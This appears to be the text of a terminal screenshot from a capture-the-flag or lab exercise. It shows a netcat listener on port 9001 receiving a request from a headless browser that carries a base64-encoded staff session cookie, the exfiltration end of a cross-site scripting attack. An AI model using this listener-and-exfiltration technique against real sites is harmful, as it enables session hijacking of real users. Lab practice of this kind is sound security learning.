 root@ip-10-10-14-152: ~
File Edit View Search Terminal Help
root@ip-10-10-14-152:~# nc -lnvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.221.163 57022 received!
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ== HT
TP/1.1
Host: 10.10.14.152:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) HeadlessChrome/89.0.4389.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
root@ip-10-10-14-152:~#